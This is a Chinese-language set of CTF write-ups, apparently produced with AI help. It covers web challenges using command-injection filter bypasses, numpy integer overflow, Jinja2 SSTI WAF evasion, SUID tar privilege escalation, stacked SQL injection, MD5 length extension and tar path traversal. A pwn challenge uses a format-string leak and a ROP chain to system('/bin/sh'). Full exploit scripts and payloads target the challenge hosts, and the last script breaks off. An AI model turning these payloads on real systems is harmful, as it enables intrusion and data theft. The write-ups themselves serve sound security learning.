25楚慧-web(ai版)
web-拯救芙莉莲
题目信息
- 题目名称: 拯救芙莉莲
- 题目描述: 芙莉莲在旅途中走丢了,你能找到她去哪里了吗?
- 目标地址:
http://45.40.247.139:25312/
漏洞分析
1. 信息收集与入口发现
访问目标网站后,查看 robots.txt 发现隐藏文件路径:
User-agent: *
Disallow: /<(´⌯ ̫⌯`)>.php
访问该文件 /<(´⌯ ̫⌯)>.php,发现存在参数 spell,疑似存在命令注入漏洞。
2. 测试与过滤探测
经过测试发现:
- 命令执行点:
spell参数直接拼接到shell_exec()或类似函数中执行。 - 关键词过滤: 直接输入
flag会触发 “宝箱怪的魔法屏障启动了”,说明对flag字符串进行了过滤。 - 命令过滤: 常见的读取命令如
cat,tac,more,less,head,tail,nl,od等均被禁用,提示 “命令 ‘xxx’ 已被封印”。 - 未被过滤:
ls命令可以使用,这为我们探测文件结构提供了可能。
3. 解题思路
既然常规读取命令被禁,我们需要寻找替代方案。本题可以使用 curl 的 file:// 协议 来读取本地文件。
核心利用点:
- 利用
ls获取文件路径:虽然不能直接读取,但我们可以用ls /看到根目录下存在/flag文件。 - 利用通配符绕过关键词检测:由于
flag关键词被过滤,我们可以使用/f*来指代/flag文件。 - 利用
curl file://读取文件:curl支持多种协议,其中file://协议允许读取本地文件系统的内容。 - 利用命令替换
$():我们可以将ls /f*的执行结果(即文件路径/flag)作为参数传递给curl。
最终 Payload
构造如下 Payload:
?spell=curl file://$(ls%20/f*)
后面想到测试一下
?spell=tar cf - /f*
其实自己测试的时候ca''t /fl''ag但是ai梭的太快
Payload 解析:
$(ls /f*): Shell 先执行括号内的命令。由于ls未被过滤,且/f*成功匹配到/flag,该部分被替换为/flag。curl file:///flag:curl命令接收到参数,通过file://协议读取/flag文件的内容并输出到标准输出。
完整 URL:
http://45.40.247.139:25312/%EF%BC%9C(%C2%B4%E2%8A%B9%20%CB%AB%20%E2%8A%B9)%EF%BC%9E.php?spell=curl%20file://$(ls%20/f*)
(注意文件名 <(´⌯ ̫⌯)>.php` 需要进行 URL 编码)
获取 Flag
执行上述 Payload 后,服务器返回:
DASCTF{11850648508077867872610317464720}
总结
本题主要考察了在受限 Shell 环境下的命令注入绕过技巧。关键点在于:
- 利用通配符
*绕过字符串黑名单。 - 利用
curl file://协议作为替代的文件读取手段。 - 利用命令替换
$()组合多个命令。
web-Cyber Shop
题目信息
- 题目名称: Cybers (Cyber Shop)
- 题目类型: Web / SSTI / Integer Overflow / Privilege Escalation
1. 信息收集与分析
1.1 源码获取
通过访问 /read?file=app.py 或查看附件,我们获取了核心后端代码。应用是一个基于 Flask 的商店,包含积分系统和商品购买功能。

1.2 核心逻辑分析
积分系统与整数溢出
在 /hack 路由中,代码尝试通过扣除积分来增加余额:
amount = int(request.args.get('amount'))
# ...
if amount > 0:
    # ...
    # 关键点:使用 numpy.int64 进行计算
    new_credits = np.int64(current_credits) - np.int64(amount)
虽然前端限制了 amount > 0,但后端使用 numpy.int64 进行运算。np.int64 的最小值是 -9223372036854775808。如果我们传入这个最小值,减去它会导致溢出变成正数。
SSTI 漏洞
在 /market 路由中,存在明显的 SSTI 漏洞:
def market():
    # ...
    fragment_id = request.form.get('fragment')
    # ...
    security_filter(fragment_id) # 严格的过滤
    return render_template_string(f"<h3>Fragment '{fragment_id}' not found in market database.</h3>")
WAF 过滤规则security_filter 极其严格,过滤了以下关键字和字符:
- 关键词:
import,os,system,eval,exec,class,mro,base,request,args等。 - 特殊字符:
_(下划线),.(点),{{,}},[,],',"等。
这意味着我们不能使用标准的 {{ config.__class__... }} 或 {{ request['...'] }} 形式。
2. 漏洞利用 (Exploitation)
步骤 1:触发整数溢出获取积分
为了在 /market 购买(或者进入相关逻辑),我们需要积分。
发送如下请求触发 numpy.int64 下溢:
GET /hack?amount=-9223372036854775808 HTTP/1.1
这将导致 credits 瞬间变得巨大,绕过余额检查。
步骤 2:SSTI 绕过 WAF
由于 {{ 被过滤,我们使用 {% print ... %} 或 {% if ... %} 标签来执行逻辑。
由于 . 和 _ 被过滤,我们无法直接访问属性或构造魔术方法。
绕过技巧:
- 构造字符:利用
dict和min过滤器获取任意字符。dict(a=1)|min->"a"dict(o=1)|min->"o"dict(_=1)|min->_(虽然 payload 不能含_,但可以通过此方法生成)
- 拼接字符串:利用
~拼接字符。"o" ~ "s"->"os"
- 获取属性:利用 Jinja2 的
attr()过滤器替代点号访问。obj.attr->obj|attr("attr")
- 获取特殊对象:
- 利用
lipsum|attr("__globals__")(构造出的字符串) 获取全局命名空间。 - 进一步获取
__builtins__->__import__->os->popen。
- 利用
Payload 构造逻辑:
{%- set u = dict(u=1)|min -%}  {# 获取 'u' #}
{%- set g = dict(g=1)|min -%}  {# 获取 'g' #}
...
{%- set str_global = g ~ l ~ o ~ b ~ a ~ l -%} {# 拼接 "global" #}
{%- set globals = lipsum|attr(str_global) -%} {# 获取 globals #}
...
最终目标是执行 os.popen('cmd').read()。
步骤 3:提权与获取 Flag
成功执行命令后,发现当前用户是 app (uid 999),而 /flag 权限是 400 且属主是 root,无法直接读取。
通过探测系统环境:
-
读取
/proc/1/cmdline或/usr/bin/start.sh,发现启动脚本中有一行:chmod 4755 /usr/bin/tar -
这意味着
tar命令拥有 SUID 权限,可以以 root 身份运行。
提权 Payload:
使用 tar 将 flag 文件打包并输出到标准输出(stdout):
tar -cf - /flag
3. 最终 Exp
使用 Python 脚本自动化整个流程:
import requests
import re
import urllib.parse

# 目标配置
TARGET_IP = "45.40.247.139"
TARGET_PORT = "20700"
RELAY_URL = f"http://{TARGET_IP}:{TARGET_PORT}/relay"

# 1. 构造 SSTI Payload 生成器 (绕过所有黑名单)
def make_str(s):
    parts = []
    for char in s:
        parts.append(f"dict({char}=1)|min")
    return " ~ ".join(parts)

def get_payload(cmd):
    # ... (省略具体的字符拼接代码,详见完整脚本) ...
    # 核心逻辑是构造 os.popen(cmd).read()
    pass

# 2. 攻击流程
def exploit():
    # A. 初始化 Session
    s = requests.Session()
    s.get(f"{RELAY_URL}?cmd=init") # 模拟初始化

    # B. 整数溢出
    # np.int64 最小值,减去它会溢出为正数
    min_int64 = -9223372036854775808
    s.get(f"http://{TARGET_IP}:{TARGET_PORT}/hack?amount={min_int64}")

    # C. 发送 SSTI Payload
    # 利用 SUID 的 tar 读取 root 权限的 flag
    cmd = "tar -cf - /flag"

    # 生成混淆后的 Payload
    payload_template = get_payload(cmd)

    # 发送请求
    data = {"fragment": payload_template}
    res = s.post(f"http://{TARGET_IP}:{TARGET_PORT}/market", data=data)

    # D. 提取 Flag
    if "DASCTF{" in res.text:
        print(re.search(r"DASCTF\{.+?\}", res.text).group(0))

if __name__ == "__main__":
    exploit()
4. 总结
本题考察了多个层面的 Web 安全知识:
- 整数溢出:利用 NumPy 的数据类型特性绕过逻辑判断。
- SSTI WAF 绕过:在极其受限的环境下(无
_,.,{{)利用 Jinja2 特性构造利用链。 - Linux 提权:利用 SUID 配置错误的二进制文件(GTFOBins 技巧)读取敏感文件。
web-Fisafopil
题目概述
题目名称:Fisafopil
题目内容:本题是一道综合性的 Web 渗透题目,目标是获取服务器上的 Flag。
涉及知识点:
- SQL 注入 (SQL Injection):利用
cursor.executescript进行堆叠注入。 - 哈希长度扩展攻击 (Hash Length Extension Attack):针对 MD5(Salt + Message) 结构的签名伪造。
- Zip Slip (路径遍历):利用
tarfile解压漏洞覆盖任意文件。 - SSTI (Server-Side Template Injection):利用 Jinja2 模板注入执行任意代码。
漏洞点分析
通过分析附件源码 src/app.py,我们发现了以下关键漏洞:
1. SQL 注入 (堆叠注入)
在 src/app.py 的 /edit-profile 接口中,代码使用了 cursor.executescript 来执行更新语句,且 username 变量直接拼接到 SQL 语句中。
# src/app.py L381
cursor.executescript(
    f"""
        UPDATE users
        SET ...
        WHERE username = '{username}'
    """,
)
虽然 username 来自 session,看似不可控,但我们可以在 /register 注册时构造恶意的用户名。由于 executescript 支持多条语句执行,我们可以注入任意 SQL 语句(堆叠注入)。
2. 弱加密机制 (MD5 长度扩展)
在 src/app.py 中,用户密码存储方式为 MD5(SALT + password),且 SALT 为 16 位随机字符串。
# src/app.py L205
enc_password = DataEncrypt().encrypt(SALT.encode() + password)
这种结构容易受到 哈希长度扩展攻击。即使不知道 SALT,只要知道 Hash(SALT + password) 和 SALT 的长度,攻击者就可以计算出 Hash(SALT + password + Padding + Extension)。
3. Zip Slip与SSTI
在 src/app.py 的 /admin/restore 接口中,后台允许上传 .tar 格式的备份文件,并直接解压到 backup 目录。
# src/app.py L457
backup_tar_file.extractall(backup_dir)
tarfile.extractall 默认不防御路径遍历(Zip Slip)。攻击者可以构造包含 ../templates/info.html 的压缩包,覆盖系统的模板文件。结合 Jinja2 模板引擎,可以在模板中嵌入 SSTI Payload 实现 RCE。
详细解题步骤
第一步:泄露目标用户哈希 (Leak Hash)
我们需要获取一个已知密码的哈希值作为基准。
- 注册 Target 用户:账号
target,密码password。 - 注册 Injector 用户:用户名构造为 SQL 注入 Payload。
- Payload:
inj'; UPDATE users SET email=(SELECT password FROM users WHERE username='target') WHERE username='target'; --
- Payload:
- 触发注入:使用
injector用户调用/edit-profile接口。 - 获取结果:登录
target用户,查看个人信息,在 Email 字段中获取了target的密码哈希H1。
第二步:伪造 Admin 签名 (Length Extension Attack)
我们需要以 Admin 身份登录,但不知道 Admin 密码。利用长度扩展攻击伪造 Admin 的密码哈希。
- 已知信息:
H1 = MD5(SALT + "password")Length(SALT) = 16Length("password") = 8Total Length = 24
- 攻击目标:构造
H2 = MD5(SALT + "password" + Padding + "admin")。 - 计算:使用脚本(如
encrypt.py中的exploit方法)基于H1计算H2。 - 生成 Payload:新的密码明文(二进制)为
"password" + Padding + "admin"。
第三步:修改 Admin 密码 (Admin Takeover)
再次利用 SQL 注入,将数据库中 admin 的密码修改为我们在第二步计算出的 H2。
- 注册 Injector2 用户:
- Payload:
inj2'; UPDATE users SET password='<H2>' WHERE username='admin'; --
- Payload:
- 触发注入:调用
/edit-profile。 - 登录 Admin:使用账号
admin和生成的长密码(二进制流)成功登录。
第四步:Zip Slip 覆盖模板 (RCE)
-
构造恶意压缩包:
创建一个backup.tar,其中包含一个文件,文件名为../templates/info.html。 -
注入 SSTI Payload:
文件内容为:<!DOCTYPE html> <html> <body> <h1>SSTI Check</h1> <p>Flag: {{ request.app.__init__.__globals__['__builtins__']['__import__']('os').popen('cat /flag').read() }}</p > </body> </html> -
上传恢复:在 Admin 后台
/admin/restore上传该文件。 -
获取 Flag:访问
/info页面,SSTI Payload 被执行,Flag 显示在页面上。
最终 Flag
DASCTF{84080509996492337935150128689997}
-
参考脚本
import requests
import binascii
import struct
import random
import string
import re
import sys
import time
import io
import tarfile
import textwrap
from encrypt import DataEncrypt

# Configuration
BASE_URL = "http://45.40.247.139:30680"

def get_padding(message_len):
    # message_len in bytes
    # Padding: 1 bit (0x80), then 0 bits until length % 64 == 56, then 64-bit length (little endian)
    # Length is in bits.

    pad = b"\x80"
    current_len = message_len + 1
    while current_len % 64 != 56:
        pad += b"\x00"
        current_len += 1

    length_bits = message_len * 8
    pad += struct.pack("<Q", length_bits)
    return pad

def exploit():
    session = requests.Session()

    # Generate random suffix
    suffix = "".join(random.choices(string.ascii_lowercase + string.digits, k=6))
    print(f"[*] Using suffix: {suffix}")

    # Step 1: Register target user
    print("[*] Registering target user...")
    target_username = f"target_{suffix}"
    target_password = "password"  # Length 8

    data = {
        "username": binascii.hexlify(target_username.encode()).decode(),
        "password": binascii.hexlify(target_password.encode()).decode(),
        "employee_number": "E001",
        "email": "target@example.com",
        "phone_number": "1234567890",
        "first_name": "Target",
        "last_name": "User",
        "date_of_birth": "1990-01-01",
        "address": "Target Address"
    }

    try:
        resp = session.post(f"{BASE_URL}/register", json=data)
        if "注册成功" not in resp.text and "用户名已存在" not in resp.text:
            print(f"[!] Target registration unexpected response: {resp.text[:100]}")
        else:
            print("[+] Target registered.")
    except Exception as e:
        print(f"[!] Error registering target: {e}")
        return

    # Step 2: Leak target hash
    print("[*] Leaking target hash...")
    # The injection payload copies target's password hash into target's email field
    # We use a subquery to get the password hash.
    # We update the user 'target' using injection.

    injector_username = f"injector_{suffix}'; UPDATE users SET email=(SELECT password FROM users WHERE username='{target_username}') WHERE username='{target_username}'; --"
    injector_password = "password"

    # Register injector
    data = {
        "username": binascii.hexlify(injector_username.encode()).decode(),
        "password": binascii.hexlify(injector_password.encode()).decode(),
        "employee_number": "E002",
        "email": "injector@example.com",
        "phone_number": "1234567890",
        "first_name": "Injector",
        "last_name": "User",
        "date_of_birth": "1990-01-01",
        "address": "Injector Address"
    }

    try:
        # Use a new session for injector registration/login
        inj_session = requests.Session()
        resp = inj_session.post(f"{BASE_URL}/register", json=data)
        if "注册成功" in resp.text:
            print("[+] Injector registered (session set).")
        else:
            print(f"[-] Injector registration failed: {resp.text[:100]}")
            # Try login if already exists? Unlikely with random suffix.
    except Exception as e:
        print(f"[!] Error registering injector: {e}")
        return

    # Trigger injection via edit-profile
    # Note: edit-profile takes query parameters, even for POST? The original code used params=profile_data
    profile_data = {
        "employee_number": "E002",
        "email": "injector@example.com",
        "phone_number": "1234567890",
        "first_name": "Injector",
        "last_name": "User",
        "date_of_birth": "1990-01-01",
        "address": "Injector Address"
    }
    # requests.post(url, params=...) sends params in URL, data/json in body.
    # The original code used `params=profile_data` with POST.
    try:
        resp = inj_session.post(f"{BASE_URL}/edit-profile", params=profile_data)
        print(f"[*] Edit profile response: {resp.status_code}")
    except Exception as e:
        print(f"[!] Error triggering injection: {e}")

    # Step 3: Read leaked hash
    print("[*] Reading leaked hash...")
    # Login as target
    target_session = requests.Session()
    login_data = {
        "username": binascii.hexlify(target_username.encode()).decode(),
        "password": binascii.hexlify(target_password.encode()).decode()
    }

    try:
        resp = target_session.post(f"{BASE_URL}/login", json=login_data)

        # Check /edit-profile to see the email field
        resp = target_session.get(f"{BASE_URL}/edit-profile")
        match = re.search(r'name="email" value="([a-f0-9]{32})"', resp.text)

        if not match:
            print("[-] Failed to find hash in response.")
            match = re.search(r'([a-f0-9]{32})', resp.text)
            if match:
                print(f"[?] Found potential hash: {match.group(1)}")
            else:
                print(resp.text[:500])
                return

        leaked_hash = match.group(1)
        print(f"[+] Leaked hash: {leaked_hash}")

    except Exception as e:
        print(f"[!] Error reading hash: {e}")
        return

    # Step 4: Length Extension Attack
    print("[*] Performing Length Extension Attack...")
    de = DataEncrypt()
    salt_len = 16
    print(f"[*] Assuming SALT length is {salt_len}.")

    original_msg_len = salt_len + len(target_password)
    padding = get_padding(original_msg_len)
    extension = b"admin"

    # total_len passed to exploit is the length of processed bytes including padding
    # self._process_chunk updates state.
    # The state we have (leaked_hash) corresponds to processing 'original_msg_len' bytes + padding.
    # The total length of that block was (original_msg_len + len(padding)) = 64 bytes (usually).

    total_len_before_extension = original_msg_len + len(padding)
    new_hash = de.exploit(leaked_hash, total_len_before_extension, extension)

    new_password = target_password.encode() + padding + extension
    print(f"[+] New Hash: {new_hash}")
    # print(f"[+] New Password (bytes): {new_password}")

    # Step 5: Inject Admin Password
    print("[*] Injecting new admin password...")
    current_injector = f"inj_{suffix}_{salt_len}"
    payload_username = f"{current_injector}'; UPDATE users SET password='{new_hash}' WHERE username='admin'; --"

    # Register
    data = {
        "username": binascii.hexlify(payload_username.encode()).decode(),
        "password": binascii.hexlify("password".encode()).decode(),
        "employee_number": "E003",
        "email": "injector2@example.com",
        "phone_number": "1234567890",
        "first_name": "Injector2",
        "last_name": "User",
        "date_of_birth": "1990-01-01",
        "address": "Injector2 Address"
    }

    inj2_session = requests.Session()
    try:
        inj2_session.post(f"{BASE_URL}/register", json=data)
    except Exception as e:
        print(f"[!] Error registering injector 2: {e}")

    # Trigger edit-profile
    profile_data = {
        "employee_number": "E003",
        "email": "injector2@example.com",
        "phone_number": "1234567890",
        "first_name": "Injector2",
        "last_name": "User",
        "date_of_birth": "1990-01-01",
        "address": "Injector2 Address"
    }
    try:
        inj2_session.post(f"{BASE_URL}/edit-profile", params=profile_data)
        print("[+] Admin password injection triggered.")
    except Exception as e:
        print(f"[!] Error triggering injection 2: {e}")

    # Step 6: Login as Admin
    print("[*] Logging in as Admin...")
    admin_session = requests.Session()
    login_data = {
        "username": binascii.hexlify(b"admin").decode(),
        "password": binascii.hexlify(new_password).decode()
    }

    try:
        resp = admin_session.post(f"{BASE_URL}/login", json=login_data)

        if "info" in str(resp.url) or "Welcome" in resp.text or "admin" in resp.text or resp.status_code == 200:
            print(f"[+] Admin login successful! Status: {resp.status_code}")
        else:
            print("[-] Admin login failed.")
            print(resp.text[:200])
            return
    except Exception as e:
        print(f"[!] Error logging in as admin: {e}")
        return

    # Step 7: RCE to get flag
    print("[*] Attempting RCE...")

    # Try accessing /admin directly first
    resp = admin_session.get(f"{BASE_URL}/admin")
    if "flag{" in resp.text or "qsnctf{" in resp.text:
         print(f"[+] Flag found in /admin: {resp.text}")
         return

    # RCE via Zip Slip
    print("[*] Attempting RCE via Zip Slip (Overwriting templates/info.html)...")

    malicious_tar_io = io.BytesIO()
    with tarfile.open(fileobj=malicious_tar_io, mode="w") as tar:
        # Payload to overwrite templates/info.html
        # We inject SSTI payload
        # Note: The server likely uses Flask/Jinja2 given the SSTI payload in original script

        payload = textwrap.dedent("""
            <!DOCTYPE html>
            <html>
            <body>
            <h1>SSTI Check</h1>
            <p>7*7 = {{ 7*7 }}</p >
            <p>Flag: {{ request.app.__init__.__globals__['__builtins__']['__import__']('os').popen('cat /flag').read() }}</p >
            </body>
            </html>
        """)

        tarinfo = tarfile.TarInfo(name="../templates/info.html")
        tarinfo.size = len(payload)
        tar.addfile(tarinfo, io.BytesIO(payload.encode()))

    malicious_tar_io.seek(0)

    files = {"restore_file": ("backup.tar", malicious_tar_io, "application/x-tar")}
    try:
        resp = admin_session.post(f"{BASE_URL}/admin/restore", files=files)
        print(f"[*] Restore response: {resp.status_code}")
    except Exception as e:
        print(f"[!] Restore failed: {e}")

    # Wait for reload (if server reloads on template change, or just to be safe)
    print("[*] Waiting for server reload/template update...")
    time.sleep(2)

    # Access /info to trigger SSTI
    try:
        resp = admin_session.get(f"{BASE_URL}/info")
        # The original script accessed /info via 'client' which was aliased to 'client_admin'
        # Here we use admin_session.

        print("[*] Info response length:", len(resp.text))
        print("[*] Info response content:")
        print(resp.text)


    except Exception as e:
        print(f"[!] Error accessing info: {e}")

if __name__ == "__main__":
    exploit()
MD5 长度扩展攻击实现
import struct
import math

class DataEncrypt:
    def __init__(self):
        self.rotate_amounts = [
            7, 12, 17, 22, 7, 12, 17, 22, 7, 12, 17, 22, 7, 12, 17, 22,
            5, 9, 14, 20, 5, 9, 14, 20, 5, 9, 14, 20, 5, 9, 14, 20,
            4, 11, 16, 23, 4, 11, 16, 23, 4, 11, 16, 23, 4, 11, 16, 23,
            6, 10, 15, 21, 6, 10, 15, 21, 6, 10, 15, 21, 6, 10, 15, 21
        ]
        self.constants = [int(abs(math.sin(i + 1)) * 2**32) & 0xFFFFFFFF for i in range(64)]
        self.init_values = [0x67452301, 0xefcdab89, 0x98badcfe, 0x10325476]

    def _left_rotate(self, x, amount):
        x &= 0xFFFFFFFF
        return ((x << amount) | (x >> (32 - amount))) & 0xFFFFFFFF

    def _process_chunk(self, chunk, h):
        a, b, c, d = h
        w = list(struct.unpack('<16I', chunk))

        for i in range(64):
            if i < 16:
                f = (b & c) | ((~b) & d)
                g = i
            elif i < 32:
                f = (d & b) | ((~d) & c)
                g = (5 * i + 1) % 16
            elif i < 48:
                f = b ^ c ^ d
                g = (3 * i + 5) % 16
            else:
                f = c ^ (b | (~d))
                g = (7 * i) % 16

            temp = d
            d = c
            c = b
            b = (b + self._left_rotate((a + f + self.constants[i] + w[g]), self.rotate_amounts[i])) & 0xFFFFFFFF
            a = temp

        h[0] = (h[0] + a) & 0xFFFFFFFF
        h[1] = (h[1] + b) & 0xFFFFFFFF
        h[2] = (h[2] + c) & 0xFFFFFFFF
        h[3] = (h[3] + d) & 0xFFFFFFFF

    def md5(self, message):
        h = self.init_values[:]
        length = len(message) * 8
        message += b'\x80'
        while len(message) % 64 != 56:
            message += b'\x00'
        message += struct.pack('<Q', length)

        for i in range(0, len(message), 64):
            self._process_chunk(message[i:i+64], h)

        return struct.pack('<4I', *h)

    def encrypt(self, data):
        if isinstance(data, str):
            data = data.encode()
        return self.md5(data).hex()

    def exploit(self, original_hash, total_len, extension):
        # total_len is the length of original message + padding (in bytes)
        # This is effectively the "length so far" for the MD5 state.

        # 1. Recover state (A, B, C, D) from original hash
        # Original hash is hex string.
        # MD5 output is Little Endian A, B, C, D

        h_bytes = bytes.fromhex(original_hash)
        h = list(struct.unpack('<4I', h_bytes))

        # 2. Prepare extension with padding
        # The internal state assumes we have processed 'total_len' bytes.
        # But we are continuing.
        # We need to pad the extension block correctly.
        # The 'length' field in the final padding should be (total_len + len(extension)) * 8

        if isinstance(extension, str):
            extension = extension.encode()

        current_len = total_len + len(extension)
        length_bits = current_len * 8

        padding = b'\x80'
        # We need to pad 'extension' such that (total_len + len(extension) + len(padding)) % 64 == 56
        # Wait, the MD5 padding is appended to the message.
        # Here we are processing 'extension' as if it follows the previous blocks.
        # So we append standard padding to 'extension'.
        # BUT the length field must reflect the TOTAL length (original + pad + extension).

        # Let's verify how MD5 update works.
        # If we just continue, we process 'extension'.
        # Then we pad.
        # The padding must be calculated based on (total_len + len(extension)).

        # Calculate padding needed for the FINAL block
        pad_len = (56 - (current_len % 64)) % 64
        # Wait, standard padding:
        # append 0x80
        # append 0x00 until len % 64 == 56
        # append length (8 bytes)

        # So:
        data_to_process = extension + b'\x80'
        while (total_len + len(data_to_process)) % 64 != 56:
            data_to_process += b'\x00'

        data_to_process += struct.pack('<Q', length_bits)

        # Now process chunks of data_to_process
        for i in range(0, len(data_to_process), 64):
            self._process_chunk(data_to_process[i:i+64], h)

        return struct.pack('<4I', *h).hex()

if __name__ == "__main__":
    # Test
    de = DataEncrypt()
    salt = "1234567890123456"
    p = "password"
    original = salt + p
    h1 = de.encrypt(original)
    print(f"H1: {h1}")

    # Calculate padding manually to simulate what server does
    def get_padding(msg_len):
        pad = b"\x80"
        while (msg_len + len(pad)) % 64 != 56:
            pad += b"\x00"
        pad += struct.pack("<Q", msg_len * 8)
        return pad

    pad = get_padding(len(original))
    ext = "admin"
    full = original.encode() + pad + ext.encode()
    h2 = de.encrypt(full)
    print(f"H2: {h2}")

    # Exploit
    # total_len passed to exploit is length of (original + padding)
    h3 = de.exploit(h1, len(original) + len(pad), ext)
    print(f"H3: {h3}")

    assert h2 == h3
    print("Test Passed")
pwn-house_1
1. 题目概述
本题是一道综合性的 Pwn 题目,结合了格式化字符串漏洞(Format String Bug)和栈溢出(Stack Buffer Overflow)漏洞。利用过程涉及信息泄露(Leak)、内存修改(Arbitrary Write/Modify)以及 ROP(Return Oriented Programming)链的构造。
2. 保护机制分析
根据利用脚本推测,程序开启了以下保护:
- PIE (Position Independent Executable): 开启。脚本中需要泄露程序基址 (
pie) 才能定位程序段地址。 - Canary: 开启。脚本中显式泄露并回填了
canary值,说明存在栈溢出保护。 - NX (No-Execute): 开启。脚本使用了 ROP 技术调用
system,而不是直接执行 shellcode。
3. 漏洞分析与利用思路
3.1 信息泄露 (Information Leak)
程序在功能 2 中存在格式化字符串漏洞。利用脚本构造了 payload:
b'==%p-%13$p-%10$p++'
通过该 payload,我们可以一次性泄露三个关键信息:
- Libc 地址 (
%p): 栈上残留的 Libc 相关地址,用于计算 Libc 基址,从而获取system和/bin/sh的地址。 - Canary (
%13$p): 栈上的 Canary 值,用于在后续栈溢出时绕过检查。 - 程序基址 (
%10$p): 栈上残留的程序返回地址或指针,用于计算程序的真实运行基址(PIE Base)。
3.2 绕过限制 (Modify Variable)
利用脚本中进行了第二次格式化字符串攻击:
(b'%256c%8$n').ljust(0x10, b'\x00') + p64(ctx['pie'] + 0x4010)
- 目标地址:
ctx['pie'] + 0x4010。这通常指向 BSS 段的一个全局变量。 - 操作:使用
%256c%8$n将该地址处的值修改为 256 (0x100)。 - 目的:推测该变量控制了后续输入的长度限制或某个功能开关。默认情况下,缓冲区可能太小无法容纳完整的 ROP 链,通过修改这个变量,我们解除了长度限制,为栈溢出做准备。
3.3 栈溢出与 ROP (Stack Overflow & ROP)
程序在功能 3 中存在栈溢出漏洞。在绕过长度限制后,我们发送精心构造的 payload:
payload = b'a'*0x48                 # Padding 填充缓冲区
payload += p64(ctx['canary'])      # 回填 Canary,绕过检查
payload += b'a'*8                  # 覆盖 Old RBP
# ROP Chain
payload += p64(ctx['_pop_rdi'])    # pop rdi; ret
payload += p64(ctx['_bin_sh'])     # /bin/sh 字符串地址
payload += p64(ctx['_pop_rdi'] + 1)# ret (用于栈对齐,避免 movaps 崩溃)
payload += p64(ctx['system'])      # system 函数地址
最终劫持程序控制流执行 system("/bin/sh") 获取 Shell。
4. 完整 Exploit 脚本
from pwn import *
context.arch = 'amd64'
# context.log_level = 'debug'
def pipe(initial, *funcs):
for f in funcs:
initial = f(initial)
return initial
# 加载文件
elf = ELF('./pwn')
libc = ELF('./libc.so.6') # 显式加载题目提供的 libc
